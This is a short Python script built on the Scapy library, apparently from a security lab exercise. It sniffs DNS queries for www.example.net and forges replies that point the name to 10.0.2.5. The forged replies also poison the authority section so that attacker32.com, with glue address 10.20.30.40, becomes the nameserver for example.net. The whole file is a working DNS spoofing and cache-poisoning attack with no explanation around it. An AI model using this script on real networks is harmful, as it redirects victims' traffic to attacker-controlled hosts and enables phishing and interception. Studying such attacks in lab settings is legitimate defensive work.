 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='10.0.2.5')
        # The Authority Section
        NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')
        # The Additional Section
        Addsec1 = DNSRR(rrname='attacker32.com', type='A', ttl=259200, rdata='10.20.30.40')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=1, arcount=1,
                an=Anssec, ns=NSsec1 ,ar=Addsec1)
        # Construct the entire IP packet and send it out
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
        # Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)